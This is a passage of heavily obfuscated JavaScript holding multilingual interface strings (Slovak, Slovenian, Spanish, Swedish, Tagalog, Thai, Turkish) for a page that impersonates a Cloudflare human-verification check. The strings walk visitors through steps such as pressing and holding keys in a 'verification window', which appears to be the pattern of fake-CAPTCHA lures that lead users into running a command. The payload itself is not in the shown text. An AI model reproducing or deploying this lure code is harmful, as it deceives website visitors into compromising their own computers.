_0x1fedfd={};_0x1fedfd[_0x4841e1(0x5f8,0x24b,-0x8a,0x4ed)]='Len\x20chvíľu'+'...',_0x1fedfd[_0x26399c(0xcef,0x815,0xc89,0xae1)+'mp']='Overte,\x20že'+'\x20ste\x20člove'+_0x4841e1(0x581,0x73b,0x28f,0x9dd)+_0x26399c(0x549,0x7ef,0xbd2,0x957)+_0x4841e1(0x56f,0x4cd,0x877,0xb4f)+_0x26399c(0xff0,0x37a,0x649,0x9f2),_0x1fedfd['need.proc']='\x20pred\x20pokr'+_0x26399c(0x258,0x7cf,0x4e5,0x497)+_0x4841e1(0x521,0x433,0xba1,-0x16)+_0x26399c(-0x6d,-0x240,-0xad,0x390)+_0x4841e1(0xb1,0x4cf,-0x3c,0x262)+_0x26399c(0x4dc,0xf44,0x68e,0x9df)+_0x26399c(0xcaf,0x741,0xb09,0x78a)+_0x26399c(0x41f,0x665,0x9a3,0x946),_0x1fedfd[_0x26399c(0x10bd,0x8f6,0x890,0xc32)]='Overte,\x20že'+_0x4841e1(-0x9b,-0x1,-0x1e3,0x331)+'k',_0x1fedfd[_0x4841e1(0x6fe,0x9ad,0x617,0xb43)]='Prebieha\x20o'+_0x26399c(0x76b,0x4ce,0x3b1,0x5b2)+'..',_0x1fedfd['privacy']=_0x4841e1(0x676,0xcaa,0x5c0,0xb0c)+_0x4841e1(0xc3a,0x117c,0xb6e,0xb4f)+_0x4841e1(0xb29,0xa34,0x7d7,0xb5f),_0x1fedfd[_0x26399c(0xaf3,0xc45,0x409,0x601)]=_0x26399c(0x38b,0x75a,0x10d,0x39f),_0x1fedfd[_0x4841e1(0x323,0x70f,0xc7,0x572)]=_0x26399c(0xa51,0xaa6,0xcef,0xcd2),_0x1fedfd['cf']=_0x4841e1(0x9f5,0xd6b,0x58f,0xd36),_0x1fedfd[_0x26399c(0xd8a,0xaa3,0x4bb,0x8be)]=_0x4841e1(0x622,0x835,0xbf6,0x219)+_0x4841e1(0x7b1,0xcb7,0xafa,0x266)+_0x4841e1(0x172,0x307,0x174,-0x2c8)+_0x26399c(0x11c1,0xf0e,0x12fb,0xf18),_0x1fedfd[_0x26399c(0xb26,0x52b,0xde5,0x7b6)]=_0x4841e1(0xc10,0x1175,0xa76,0x1034)+_0x26399c(0x1221,0xbeb,0xae4,0xf6a)+'ovacie\x20kro'+'ky',_0x1fedfd[_0x26399c(0x73e,0xd6f,0xc54,0x7ce)]=_0x26399c(0x680,-0x14a,0x4b9,0x520),_0x1fedfd[_0x4841e1(0x7c,0x5b,-0x390,-0x5e4)]='Aby\x20ste\x20do'+_0x4841e1(0x8d1,0x62c,0x74b,0x8ac)+_0x4841e1(0x3d5,-0x211,0x18b,-0xe4)+'obot',_0x1fedfd['verify']='Overiť',_0x1fedfd[_0x4841e1(0xad,-0x422,-0x522,0x22b)+_0x26399c(0x8a0,0x448,0x8e9,0x791)]='Dokončite\x20'+'úlohy\x20z\x20ka'+'ždého\x20krok'+_0x26399c(0x9d9,0xd47,0xcf1,0xce8)+_0x26399c(0x6ba,0x4f2,0xa,0x552)+_0x26399c(0x11c2,0x9bd,0x1138,0xc7e)+'\x20poradí,\x20v'+'\x20akom\x20sú\x20u'+_0x26399c(0x1261,0x121d,0x59d,0xbdb)+_0x26399c(0x15e,0x885,0xd37,0x714)+'Keď\x20už\x20neb'+'udú\x20žiadne'+_0x26399c(0x826,0x108f,0xbb7,0xc5f)+'iknite\x20na\x20'+'Overiť.',_0x1fedfd['press']=_0x4841e1(0x348,0x45f,0x57f,-0x279),_0x1fedfd[_0x26399c(0xc76,0xae2,0xacd,0x97e)]=_0x26399c(0x3b6,0x696,0x243,0x711)+_0x4841e1(0x945,0xd59,0x2cb,0x932)+_0x4841e1(0x67,0x43c,0x201,0x4ab),_0x1fedfd['press.hold']=_0x26399c(0x3fc,0x22d,-0x2e,0x5f9)+_0x26399c(0x7ec,0x11d8,0xfa3,0xda2),_0x1fedfd[_0x4841e1(0xb11,0xf31,0xdd0,0xc41)]='na\x20svojej\x20'+_0x26399c(0x109c,0xf85,0x11ed,0xe81);var _0x584129={};_0x584129['title']=_0x26399c(0x483,0xc6,0x430,0x37e)+_0x4841e1(0x4ac,0x3c2,0x7a6,-0xbc)+'..',_0x584129[_0x4841e1(0x79d,0x505,0x1c2,0x7db)+'mp']=_0x26399c(0xac7,0x46d,0xa52,0xa21)+_0x26399c(0x417,0x2eb,0xa61,0x4e9)+_0x26399c(0x60b,0x4f5,0x265,0x645)+_0x4841e1(0x8bc,0x395,0xa50,0xcbd)+_0x26399c(0x65f,0xa9e,0x41d,0xa01)+'dejanje.',_0x584129['need.proc']=_0x4841e1(0x129,-0x51f,0x294,0x155)+_0x4841e1(0x7d6,0x6c7,0xca9,0x76e)+_0x4841e1(0xa07,0x448,0x652,0xf54)+_0x4841e1(0x982,0x914,0xa71,0x42c)+'t\x20vaše\x20pov'+_0x4841e1(0x114,0x268,0x264,0x1c8),_0x584129[_0x4841e1(0x8ee,0x60d,0x809,0xc24)]=_0x26399c(0xf10,0xa14,0x56b,0xa21)+_0x26399c(0x552,-0x150,0xaf2,0x4e9)+_0x26399c(0x1042,0x1056,0x63c,0xb99),_0x584129['ver']=_0x26399c(0x2c5,0x8af,0x8c2,0x6ec)+_0x4841e1(0xc24,0x63d,0xcfa,0xe11),_0x584129[_0x4841e1(0x9d9,0x622,0xd2a,0xa8c)]=_0x26399c(0x5b3,0x741,0xa46,0x54c),_0x584129[_0x26399c(0xc23,0x4c0,0x30e,0x601)]=_0x4841e1(0xc77,0x9f1,0x11fc,0x621),_0x584129[_0x4841e1(0x323,0x60e,0x694,0x594)]=_0x26399c(0xe91,0x1156,0x1279,0xcd2),_0x584129['cf']=_0x4841e1(0x9f5,0x6b6,0x749,0xbf5),_0x584129[_0x4841e1(0x57a,0x62d,0x2ce,0x9ec)]=_0x4841e1(-0x18,-0x25a,-0x339,-0x233)+_0x26399c(0xeb4,0x648,0x847,0xa1d)+_0x4841e1(0x9e0,0x735,0x1004,0x921)+'i\x20',_0x584129['complete']=_0x4841e1(0x496,0x5bb,0x46c,0x387)+'\x20te\x20korake'+_0x4841e1(0xb51,0xb3a,0x967,0x924)+_0x26399c(0x3cc,0x7d,-0x2bf,0x33d),_0x584129[_0x4841e1(0x48a,0xa50,0x752,0x9d0)]=_0x26399c(0x8fc,0xeb1,0xb10,0x9bb),_0x584129[_0x26399c(-0x71,-0x24b,0x545,0x3c0)]=_0x26399c(0x4e7,0x74a,0x64b,0x3d7)+_0x4841e1(0x9,0x1e3,-0x5b9,0x175)+_0x26399c(0xfa2,0x1241,0xe02,0xece),_0x584129[_0x4841e1(0x10d,-0x402,0x2f8,0x598)]=_0x4841e1(0xbe4,0x614,0x939,0x11fe),_0x584129[_0x4841e1(0xad,-0x33a,0xee,0x41e)+_0x26399c(0xbed,0x1cc,0xafd,0x791)]=_0x26399c(0xe07,0xbf3,0x4a5,0x7da)+'\x20naloge\x20iz'+_0x4841e1(0x7f0,0x73d,0xc82,0x419)+'oraka.\x20Nal'+_0x4841e1(0x2fb,-0x19d,0xad,0x67f)+_0x4841e1(0x65,-0x4dc,-0x2dc,0x1f0)+_0x26399c(0x474,0x94f,0x8e4,0x9d2)+'em\x20redu,\x20v'+_0x26399c(0x13a0,0xbc1,0xd5d,0xda5)+'o\x20navedene'+',\x20in\x20ne\x20dr'+'ugače.\x20Ko\x20'+_0x4841e1(0xb90,0x747,0xdc6,0x55f)+_0x26399c(0x9d1,0xb15,0x687,0x61d)+'nite\x20Preve'+_0x4841e1(0x845,0xa7b,0x3e5,0x29b),_0x584129[_0x26399c(0xc86,0x982,0x469,0x8f4)]='Pritisnite',_0x584129[_0x4841e1(0x63a,0x256,0x4f2,0x9fe)]=_0x26399c(0x709,0x10d9,0xc41,0xb17)+_0x26399c(0x560,0x64b,0x52c,0x819)+_0x26399c(0x738,0x8d0,0x9e8,0x455)+'te',_0x584129[_0x26399c(0xbf1,0x2fe,0xcff,0x6c4)]=_0x4841e1(0x189,0x1b9,-0x1b0,0x2c1)+_0x4841e1(0x814,0x799,0x467,0x64e),_0x584129[_0x4841e1(0xb11,0x878,0xa42,0x4dd)]=_0x26399c(0xd8,0xbf6,0xc9b,0x627)+_0x26399c(0xba8,0x1197,0xb6b,0xdd4);var _0x3c2e98={};_0x3c2e98[_0x26399c(0x664,0x9b2,0x514,0x93c)]=_0x4841e1(0x4dd,0x388,0x623,0x890)+'…',_0x3c2e98[_0x4841e1(0x79d,0xb86,0x99c,0x6da)+'mp']=_0x26399c(0x3d,0x34f,0x127,0x4dd)+_0x26399c(0xb69,0x39d,-0x16a,0x4e5)+_0x4841e1(0xbd9,0x112e,0xf06,0x707)+_0x4841e1(0x618,0x945,0xb7a,0xc10)+_0x4841e1(0x352,-0x247,0x823,0x761)+_0x26399c(0x3f5,0x3c0,0x355,0x97b)+_0x26399c(0xa3e,0x1292,0x118c,0xc41)+_0x4841e1(0x335,-0x32f,0x335,-0x50),_0x3c2e98[_0x4841e1(0x6ed,0x85d,0x6e9,0x4f6)]='\x20necesita\x20'+_0x4841e1(0x546,0x39b,0x678,0x22)+'\x20seguridad'+_0x26399c(0x1001,0xa49,0x65f,0xa68)+_0x26399c(0x4cb,0x402,0x40e,0x51f)+_0x4841e1(0x68b,0xb54,0x34,0x92d)+_0x26399c(0x71e,0xc9d,0x9fa,0xc50),_0x3c2e98['ver.hum']=_0x26399c(0xa88,0xa8c,0x676,0xbf6)+'ue\x20eres\x20un'+'\x20ser\x20human'+'o',_0x3c2e98[_0x26399c(0x10c8,0xb4f,0x6a4,0xa42)]='Verificand'+_0x4841e1(0x21a,0x33a,-0x267,-0x31c),_0x3c2e98[_0x4841e1(0x9d9,0xe94,0x8bf,0xe9a)]='Privacidad',_0x3c2e98[_0x4841e1(0x2bd,0x10,0x8e0,0x2c6)]=_0x26399c(0x2e0,0xf9,0x9f3,0x3ac),_0x3c2e98[_0x26399c(0xc0d,0x626,0xc4e,0x667)]=_0x4841e1(0x98e,0xe55,0xbb4,0x82e),_0x3c2e98['cf']='Cloudflare',_0x3c2e98[_0x26399c(0x5cb,0xdb9,0x829,0x8be)]=_0x4841e1(0x403,0x5b4,0x5f,-0x1ce)+_0x26399c(0x6dd,0x978,0xf21,0xc5a)+'dad\x20de\x20',_0x3c2e98['complete']=_0x26399c(-0x26c,-0x2df,0x2c3,0x358)+_0x26399c(0x635,0x5b1,0x59b,0x6cf)+'\x20de\x20verifi'+'cación.',_0x3c2e98[_0x4841e1(0x48a,-0x17f,0xaf2,0x7a3)]=_0x26399c(0x608,0xa5b,0x68f,0x64e),_0x3c2e98[_0x26399c(-0xdb,0x1e,0x20f,0x3c0)]=_0x4841e1(0xa5f,0xb6b,0x1045,0xc45)+_0x26399c(0x998,0x79e,0xc51,0x689)+_0x26399c(0xc34,0x49c,0x8aa,0x707)+_0x26399c(0x61e,0xaaf,0x3a3,0x8a4),_0x3c2e98['verify']=_0x26399c(-0x15d,0x87b,0x22c,0x352),_0x3c2e98[_0x26399c(0x885,0x9ea,0x15b,0x3f1)+'ask']='Complete\x20l'+_0x4841e1(0x1e4,0x5c7,-0x422,-0x102)+'de\x20cada\x20pa'+_0x4841e1(0x39f,0x87d,0x8ce,0x10c)+_0x26399c(0xc23,0xac3,0x3e8,0x99b)+'\x20completar'+_0x4841e1(0x7e5,0x419,0x348,0x201)+'rden\x20en\x20qu'+_0x26399c(0xb55,0x360,0xa20,0x9b2)+_0x4841e1(0x861,0x939,0x6ca,0x6a4)+_0x4841e1(0x3f1,0x515,0x304,-0x183)+_0x4841e1(0x54c,0x82,0x9b8,-0x78)+'o\x20quede\x20ni'+_0x4841e1(0x838,0xd5c,0x1f2,0xcaf)+_0x26399c(0xe78,0xc32,0xbec,0xa6e)+_0x26399c(0x518,0xcb9,0x109b,0xb79)+_0x26399c(0x395,-0x193,0xff,0x35e)+_0x26399c(0xc87,0xe0b,0x682,0xa56),_0x3c2e98[_0x4841e1(0x5b0,0xba0,0x808,0x24b)]='Pulse',_0x3c2e98['verif.wind']='En\x20la\x20vent'+'ana\x20de\x20ver'+_0x26399c(0x638,0x110f,0xcc8,0xb5e)+_0x4841e1(0x195,0x2ac,-0x26c,0x1e4),_0x3c2e98['press.hold']=_0x26399c(0x1248,0x1144,0xc9e,0xdb5)+_0x4841e1(0x67e,0x4ef,0x161,0xed),_0x3c2e98[_0x26399c(0x999,0xec5,0x100d,0xe55)]='en\x20el\x20tecl'+_0x26399c(0x5c3,0xcdd,0xc3b,0xa50);var _0x51f83b={};_0x51f83b['title']=_0x4841e1(0x856,0xd9d,0xaaa,0x5be),_0x51f83b[_0x4841e1(0x79d,0x114,0x522,0xd29)+'mp']=_0x4841e1(0x72c,0xb4,0xc04,0x452)+_0x4841e1(0xc67,0x98a,0xdd4,0xddf)+_0x4841e1(0xb31,0xb97,0xadd,0x713)+_0x4841e1(0x808,0x8dd,0x9a5,0x303)+_0x26399c(0x6ec,0xc39,0x72f,0xb8b)+_0x26399c(0xa1c,0x1435,0xee1,0xf56)+_0x4841e1(-0x70,0x434,-0x6a4,0x126),_0x51f83b['need.proc']='\x20måste\x20kon'+_0x26399c(0xb5e,0x89c,0xe1f,0x9fc)+_0x4841e1(0x7d9,0x6f4,0xd72,0xcc3)+_0x26399c(0xebf,0x613,0xffa,0xc6d)+'slutning\x20i'+_0x26399c(0x256,0x99,0x6f4,0x500)+'n\x20fortsätt'+'a.',_0x51f83b[_0x4841e1(0x8ee,0x3df,0xd4c,0xd5e)]=_0x4841e1(0x72c,0x352,0x9e7,0x270)+'tt\x20du\x20är\x20e'+_0x26399c(0xa71,0xe51,0xa18,0xe75),_0x51f83b[_0x4841e1(0x6fe,0xd51,0x667,0xa99)]='Verifierar'+_0x26399c(0xafc,0x11c8,0xd34,0xe44),_0x51f83b['privacy']=_0x26399c(0xe76,0xe33,0xfa5,0x940),_0x51f83b[_0x26399c(0x9d3,0xb07,0x165,0x601)]=_0x4841e1(0x151,0x614,0x720,-0x515),_0x51f83b[_0x4841e1(0x323,0x460,0x6db,0x4ab)]=_0x4841e1(0x98e,0xa5e,0x4dc,0x94d),_0x51f83b['cf']=_0x4841e1(0x9f5,0xaeb,0x48b,0x5a9),_0x51f83b[_0x4841e1(0x57a,0x8fb,0x4e5,-0x95)]='Prestanda\x20'+_0x26399c(0x5cf,0xa07,0x101b,0xb70)+_0x4841e1(0x19b,0x1fd,-0x248,-0x390),_0x51f83b[_0x4841e1(0x472,0x3c7,0x188,0x699)]='Slutför\x20de'+_0x26399c(0x586,0x55e,0x169,0x773)+_0x26399c(0xb2b,0xfcc,0x125a,0xdd6),_0x51f83b['keyboard']=_0x26399c(0x71c,0x4da,0xb95,0x6a2)+'d',_0x51f83b[_0x26399c(0x92b,0x20e,0x79a,0x3c0)]=_0x4841e1(0x98a,0x69a,0xd23,0xad9)+'visa\x20att\x20d'+_0x4841e1(0xb73,0x5d3,0x6e1,0x835)+'en\x20robot',_0x51f83b[_0x26399c(0x988,0x619,0x95a,0x451)]=_0x26399c(0xc03,0x74a,0x10b6,0xbaf),_0x51f83b[_0x26399c(0x8a5,0x76b,0xfd,0x3f1)+'ask']=_0x4841e1(0x90,-0x123,0x566,-0x236)+_0x4841e1(0x1f1,0x5fe,0x5d5,-0x109)+'från\x20varje'+'\x20steg.\x20Upp'+_0x26399c(0x5e8,0x1cf,0x77b,0x57f)+_0x4841e1(0x5e4,0xbe,0x84a,0x811)+_0x4841e1(0x519,0xa1d,0x351,0x6ca)+_0x4841e1(0x372,0x8e5,0x44f,0xf1)+_0x26399c(0xa66,0xfbd,0xb18,0xd23)+_0x26399c(0x3ef,0x51e,0x1ee,0x622)+_0x26399c(0xd9a,0x9dc,0xbd3,0x8e6)+_0x4841e1(0x4d1,0xa1b,0xab4,0x662)+'r\x20det\x20inte'+_0x26399c(0x585,0x4ad,0x52b,0x3cf)+_0x4841e1(0x27f,0x161,0x735,0x39a)+_0x26399c(0xd8b,0x1237,0x108a,0xc14)+_0x4841e1(0x889,0x834,0xe03,0x8bc)+_0x4841e1(0x52,0x108,0x183,-0x1fb),_0x51f83b['press']=_0x26399c(0x67,0xf7,0x74c,0x5bf),_0x51f83b[_0x26399c(0xa5d,0x4ca,0x9e4,0x97e)]=_0x4841e1(0xa59,0xe43,0x10a3,0xa73)+'ingsfönstr'+'et,\x20tryck\x20'+'på',_0x51f83b['press.hold']=_0x26399c(0xeab,0x90d,0xd14,0xb0d)+_0x26399c(0xb23,0x111b,0x121b,0xc9a),_0x51f83b[_0x26399c(0xa22,0xcc9,0xf6c,0xe55)]=_0x26399c(0x60b,0x80d,0xad1,0x8e1)+_0x26399c(0x15a8,0xa5c,0xc61,0xf7d);var _0x4b9bcd={};_0x4b9bcd[_0x26399c(0x331,0xaa9,0x3f7,0x93c)]='Sandali\x20la'+_0x4841e1(0x531,0x1a,0x8c5,0xa02),_0x4b9bcd[_0x26399c(0x67a,0x110b,0xb83,0xae1)+'mp']='Kumpirmahi'+_0x26399c(0x218,0x7bf,0xab7,0x7e4)+_0x4841e1(0x45b,0x27e,0x129,0x6a1)+_0x26399c(0x6be,0xebb,0xb3d,0xb6a)+'n\x20ng\x20pagku'+_0x4841e1(0xa1b,0x894,0xabb,0xebf)+_0x4841e1(0x86c,0x26d,0xaaa,0xb9f)+_0x26399c(0xaf5,0xed1,0x14fe,0xf2e),_0x4b9bcd[_0x26399c(0xf79,0x844,0x3b7,0xa31)]='kailangan\x20'+_0x26399c(0x4bd,0xdaa,0x5da,0x8d2)+_0x26399c(0xd6a,0xe5d,0x130e,0xdd9)+_0x26399c(0xbf2,0xc96,0xff0,0xf51)+_0x26399c(0x365,0xaa7,0xccd,0x869)+_0x26399c(0xe44,0xdee,0x3ef,0x810)+_0x4841e1(0xbd2,0xf71,0xa69,0x8fa),_0x4b9bcd['ver.hum']=_0x26399c(0xe9f,0x409,0x935,0x9b5)+'n\x20na\x20ikaw\x20'+_0x4841e1(0x6e2,0xa2,0x511,0xc3),_0x4b9bcd[_0x4841e1(0x6fe,0x1dc,0x8bb,0xbe0)]=_0x4841e1(0x2d4,-0x202,-0x36c,0x57)+_0x4841e1(0x96c,0x96b,0xa08,0x358)+'mpirma...',_0x4b9bcd['privacy']=_0x26399c(0x66d,0x7af,0x3db,0x2a7),_0x4b9bcd[_0x4841e1(0x2bd,-0x1d8,0x48e,0x8cf)]='Mga\x20Tuntun'+'in',_0x4b9bcd[_0x4841e1(0x323,-0x63,0x743,0x6d7)]=_0x26399c(0xff9,0x7c2,0xb21,0xcd2),_0x4b9bcd['cf']=_0x4841e1(0x9f5,0xba0,0x772,0xcc0),_0x4b9bcd[_0x26399c(0xc1d,0x9c9,0x850,0x8be)]=_0x26399c(0x30d,0x7b9,0xcaf,0x87f)+'t\x20segurida'+_0x4841e1(0x4ec,0x267,0x8de,0x108),_0x4b9bcd[_0x26399c(0x71b,0x423,0x1dc,0x7b6)]=_0x26399c(0x472,0x481,0x9e4,0xa6a)+_0x26399c(0x7ac,0x105a,0x5ff,0xbc1)+'hakbang\x20sa'+'\x20pagkumpir'+_0x26399c(0x1378,0x1338,0xdfc,0xe7a)+'ng',_0x4b9bcd[_0x26399c(0xc6f,0xbcb,0xd2b,0x7ce)]='keyboard',_0x4b9bcd[_0x4841e1(0x7c,-0x39c,0x395,-0x3d8)]=_0x4841e1(0x66d,0x8a4,0x9dc,0x79b)+'nayan\x20na\x20h'+'indi\x20ka\x20ro'+_0x4841e1(0x54e,0xc0,0x32e,0xd3),_0x4b9bcd[_0x26399c(0x8c4,0x8aa,0x294,0x451)]='Kumpirmahi'+'n',_0x4b9bcd[_0x4841e1(0xad,0x119,-0x27a,0x4f8)+_0x26399c(0xbb0,0x858,0xcee,0x791)]=_0x4841e1(0x726,0xa19,0xc9c,0x7ef)+_0x26399c(0x59e,0xe43,0xde7,0xbc1)+_0x26399c(0xc24,0x517,0x793,0xb72)+_0x26399c(0x8c0,-0x2df,0x710,0x2dd)+_0x26399c(0x103c,0x1357,0x14eb,0xec4)+'Ang\x20mga\x20ga'+_0x4841e1(0x758,0xb3b,0xcdf,0x363)+'pat\x20kumple'+_0x26399c(0x3da,0x837,0x3ea,0x678)+_0x4841e1(0x9e7,0xf13,0x995,0xffd)+_0x4841e1(0x8b9,0x7aa,0xafb,0x42f)+_0x4841e1(-0x84,0xcf,-0x105,0x5ee)+_0x26399c(0xf34,0x13bf,0x12dd,0xe76)+_0x4841e1(0x7b7,0x711,0xc55,0xb9f)+_0x26399c(0x998,0x7e9,0x461,0x6c2)+_0x26399c(-0x12a,0x7d5,0x34f,0x3f2)+_0x26399c(0x69b,0x11d7,0x126e,0xc16)+_0x26399c(0xc05,0x83d,0xb0a,0xbcf)+_0x4841e1(0xc78,0xdfb,0x9b2,0xa7e)+_0x4841e1(0x2f,-0x1c1,0x597,0x32c)+'lick\x20ang\x20K'+_0x4841e1(-0x9f,0x3d6,0x598,0x426)+'.',_0x4b9bcd[_0x26399c(0x6d6,0x536,0x75f,0x8f4)]='Pindutin',_0x4b9bcd[_0x4841e1(0x63a,0x851,0xb18,0x74d)]='Sa\x20bintana'+_0x26399c(0x40e,0x17a,-0x27d,0x2d9)+_0x26399c(0xa88,0xb7c,0xaf0,0x548)+_0x4841e1(0xa06,0x8cc,0xd3e,0x5d9),_0x4b9bcd['press.hold']=_0x26399c(0xaa1,0x4e9,0x2bd,0x79d)+_0x4841e1(0x6b2,0x6d2,0xbd7,0x2b8),_0x4b9bcd[_0x4841e1(0xb11,0x1181,0xb0c,0x518)]=_0x26399c(0x5dd,0x654,0x4bc,0x7b5)+_0x4841e1(0x647,0xc64,0xc90,0x178);var _0x214656={};_0x214656['title']='รอสักครู่.'+'..',_0x214656[_0x4841e1(0x79d,0x62d,0x305,0x8f5)+'mp']=_0x4841e1(0x852,0x609,0xce0,0x7ab)+_0x26399c(0x117,0x754,0x529,0x61a)+_0x4841e1(0x8de,0x75b,0x252,0x8f5)+'ทำด้านล่าง'+'นี้ให้เสร็'+_0x4841e1(0x79f,0x7d8,0xb89,0x16a),_0x214656[_0x4841e1(0x6ed,0xd46,0x833,0x934)]=_0x4841e1(-0x6d,-0x415,-0x29e,-0x29a)+_0x4841e1(0xb76,0xfdb,0x652,0x855)+_0x4841e1(0x2ed,0x575,0x320,0x781)+_0x26399c(0x82d,0xdcd,0x1067,0xca1)+_0x26399c(0x802,0xa34,0xd4d,0xdeb)+'นการต่อ',_0x214656[_0x26399c(0x129b,0x121c,0xe9c,0xc32)]=_0x4841e1(0x577,0x99f,0x33a,0xb98)+_0x4841e1(0xad2,0x547,0xca7,0xb9c)+'ย์',_0x214656[_0x26399c(0x7c0,0x105f,0xbf6,0xa42)]=_0x4841e1(0xc20,0x9e6,0xeaf,0xff6)+_0x26399c(0x8e4,0x22c,0xb7f,0x79a),_0x214656['privacy']='ความเป็นส่'+_0x26399c(0xb9f,0xc18,0x3ea,0x6c5),_0x214656[_0x4841e1(0x2bd,0x87c,0x460,0x35e)]=_0x26399c(0x11b,0x47e,0x12b,0x2fa),_0x214656['ray']='Ray\x20ID:\x20',_0x214656['cf']=_0x26399c(0xcb2,0xee2,0xd70,0xd39),_0x214656[_0x26399c(0x65f,0x5a1,0x3fd,0x8be)]=_0x26399c(0xa66,0x1168,0xe91,0xfb1)+_0x26399c(0x1169,0x118b,0xc3d,0xd77)+_0x26399c(0x489,0x49f,0x10f8,0xb05)+'ภัยโดย\x20',_0x214656[_0x4841e1(0x472,0x909,0x20f,0xa6a)]='ทำขั้นตอนก'+_0x4841e1(0x552,0x19,0xf9,0x3f)+_0x4841e1(0x77e,0xab1,0x466,0x3bc)+'เสร็จสิ้น',_0x214656[_0x26399c(0x77a,0xc20,0x82c,0x7ce)]=_0x26399c(0xf13,0xf36,0x1130,0xd1b),_0x214656[_0x4841e1(0x7c,0x47a,0x3f0,-0x33c)]='เพื่อพิสูจ'+_0x26399c(-0x4f,0x33e,0x9e9,0x483)+'หุ่นยนต์',_0x214656[_0x4841e1(0x10d,-0x57f,-0x44a,0x16b)]=_0x26399c(0xaf7,0xae0,0x877,0x4f5),_0x214656['complete.t'+'ask']=_0x26399c(0x4e1,-0x13f,0x8fa,0x2cd)+_0x4841e1(0xaee,0x493,0xdf0,0xe6c)+_0x4841e1(0x8b5,0xe4c,0xa70,0x9f1)+'้น\x20งานต้อง'+_0x26399c(0xbb2,0x849,0xc2c,0xbd9)+'ที่ระบุไว้'+'และไม่สามา'+'รถทำได้อย่'+_0x4841e1(0x8aa,0xa88,0x2df,0xabc)+'่อไม่มีขั้'+'นตอนเหลือ\x20'+_0x4841e1(0xb9c,0x5d0,0x658,0x910)+_0x26399c(0x77d,0x2ef,-0x12f,0x46e),_0x214656['press']='กด',_0x214656[_0x4841e1(0x63a,0xcc1,0x54b,0x472)]='ในหน้าต่าง'+_0x4841e1(0x5bc,0x87f,0xb2d,0x77a)+_0x26399c(0xa4e,0xc17,0xf55,0xdc1),_0x214656[_0x4841e1(0x380,-0x2eb,-0x2bd,-0x2ba)]=_0x4841e1(0x8ad,0x232,0xf1b,0x81a)+'ว้',_0x214656[_0x4841e1(0xb11,0x637,0xd18,0xbf5)]=_0x4841e1(0x47a,-0x1f1,0x34a,-0x11b)+_0x4841e1(0x319,0x57d,-0x101,0x91d);var _0x306afa={};_0x306afa['title']='Bir\x20dakika'+_0x26399c(0x4a7,0x4d7,0xee6,0x8df),_0x306afa['ver.hum.co'+'mp']='Aşağıdaki\x20'+_0x26399c(0x76f,0x1318,0x1405,0xdba)+'amlayarak\x20'+_0x26399c(0x306,0x372,0x2c3,0x53d)+_0x4841e1(0xb9e,0x7d5,0xca5,0xcc8)+_0x26399c(0x745,0x633,0x4ac,0x98f),_0x306afa[_0x4841e1(0x6ed,0x2e2,0x74c,0x9e0)]=_0x26399c(0xaf2,0x9e0,-0x100,0x498)+_0x4841e1(0x156,-0x187,0x717,0x6de)+_0x4841e1(0x950,0xcd5,0x60c,0xf7d)+_0x4841e1(0x424,0x3b3,0xbb,0x89f)+'ın\x20güvenli'+_0x26399c(0xa4c,0x99b,0x835,0x81f)+_0x4841e1(0x82b,0xa14,0x375,0xcd5)+'i\x20gerekiyo'+'r.',_0x306afa['ver.hum']=_0x4841e1(0x34c,0x76f,0x3e8,0x417)+_0x4841e1(0x6e8,0x210,0xb7,0x77d)+_0x4841e1(0x8cf,0x827,0x68e,0x400)+_0x4841e1(0xbcc,0x1106,0xd24,0xff5),_0x306afa['ver']=_0x26399c(0xa56,0x7a1,-0x187,0x4e3)+_0x26399c(0xe50,0xb29,0x841,0xc37),_0x306afa['privacy']=_0x26399c(0x749,0xb3b,0xbc9,0xd55),_0x306afa[_0x4841e1(0x2bd,-0x126,0x64a,-0x315)]='Koşullar',_0x306afa[_0x26399c(0x175,-0x19,0x23c,0x667)]=_0x26399c(0x77b,0x1163,0xc90,0xcd2),_0x306afa['cf']='Cloudflare',_0x306afa[_0x4841e1(0x57a,0x7c9,0x2a4,0xcf)]=_0x26399c(0xd49,0x7f6,0xfce,0xc7a)+_0x26399c(0x27f,0x62b,0xa18,0x6d8)+_0x26399c(0x1507,0x12c8,0x1376,0xeeb)+_0x4841e1(0x902,0x876,0xf7a,0x660)+_0x4841e1(0x83b,0xbc6,0x551,0x584)+'lanmaktadı'+'r\x20',_0x306afa[_0x26399c(0x9b5,0x67c,0x473,0x7b6)]=_0x26399c(0xe7b,0x566,0x53e,0xb11)+'ma\x20adımlar'+'ını\x20tamaml'+_0x4841e1(0x240,0x307,-0x306,0xc5),_0x306afa[_0x26399c(0x7e3,0x55d,0x3a8,0x7ce)]=_0x26399c(0x1144,0x1392,0x104e,0xdff),_0x306afa[_0x26399c(-0x262,0xde,0x156,0x3c0)]=_0x26399c(0x141,0x34e,0x17a,0x73c)+'dığınızı\x20k'+_0x4841e1(0x9da,0x613,0xa2c,0x517)+_0x26399c(0x56e,0x65a,-0x2be,0x2e8),_0x306afa[_0x4841e1(0x10d,0x2e9,0x2b,0x3d4)]=_0x4841e1(0x77f,0xbdd,0xc2f,0xc57),_0x306afa[_0x4841e1(0xad,-0xe5,-0x35,0x331)+_0x26399c(0xca5,0x95b,0xde2,0x791)]=_0x4841e1(0x370,0x534,0x835,-0xda)+_0x26399c(0x3f2,0xbde,0xeb9,0xa64)+_0x26399c(0x1b6,0x1b,0x5c9,0x677)+_0x4841e1(0x81,-0x600,0x5ad,-0x4cb)+_0x26399c(0x9c1,0xd1a,0x148e,0xf9e)+_0x26399c(0x10e6,0x111b,0x114a,0xcfc)+_0x4841e1(0x173,0x1a2,0x2d2,-0x46a)+'anmalıdır\x20'+_0x4841e1(0x8c2,0xf02,0x667,0x444)+_0x26399c(0x326,0x4fe,0x492,0x6f5)+_0x26399c(0x1092,0xf49,0xdce,0xdf6)+_0x4841e1(0x27c,0x8ca,-0x57,0x27d)+_0x26399c(0x209,0xb4d,0x988,0x657)+'da,\x20Doğrul'+_0x26399c(0x2c0,0x43d,0x553,0x50e)+_0x4841e1(0x7d8,0xd07,0x24a,0x441),_0x306afa['press']=_0x4841e1(0x415,0x88b,0x9b5,0x362),_0x306afa[_0x26399c(0x2f8,0xbe1,0x383,0x97e)]=_0x26399c(0xfcf,0x12d0,0xae1,0xcc1)+'penceresin'+_0x4841e1(0x425,0x3d6,0x9ca,0x7ca),_0x306afa['press.hold']='Basılı\x20tut'+'un',_0x306afa[_0x4841e1(0xb11,0x108f,0x676,0xcdf)]=_0x4841e1(0x6a4,0x36f,0x215,0xbab)+'e';var 